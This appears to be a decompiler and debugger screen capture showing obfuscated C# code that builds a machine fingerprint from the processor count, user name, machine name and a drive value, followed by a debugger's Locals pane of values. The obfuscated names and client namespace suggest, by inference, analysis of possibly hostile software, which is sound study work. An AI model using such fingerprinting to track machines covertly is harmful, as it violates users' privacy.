 10 {
11 // Token: 0x06000028 RID: 40 RVA: 0x0000379C File Offset: 0x0000199C
12 public static string HWID()
13 {
14 string text;
15 try
16 {
17 text = HwidGen.GetHash(string.Concat(new object[]
18 {
19 Environment.ProcessorCount,
20 Environment.UserName,
21 Environment.MachineName,
22 HwidGen.f3YJMOOEXEgPnHTXgF(new DriveInfo(Path.GetPathRoot(Environment.SystemDirectory)))
23 }));
24 }
25 catch
26 {
27 text = "Err HWID";
28 }
29 return text;
30 }
31
32 // Token: 0x06000029 RID: 41 RVA: 0x00003834 File Offset: 0x00001A34
33 public static string GetHash(string strToHash)
34 {
35 int num = 2;
36 StringBuilder stringBuilder;
37 for (;;)
100 %
Locals
Name Value Type
System.Environment.ProcessorCount.get returned 0x00000002 int
System.Environment.UserName.get returned "0x" string
System.Environment.MachineName.get returned "DESKT string
System.Environment.SystemDirectory.get returned @"C:\Windows\system32" string
System.IO.Path.GetPathRoot returned @"C:\" string
Client.Helper.HwidGen.f3YJMOOEXEgPnHTXgF returned 0x00 long
string.Concat returned "20x string
Client.Helper.HwidGen.GetHash returned "CE0 string
text "CE0 string
Locals Watch 1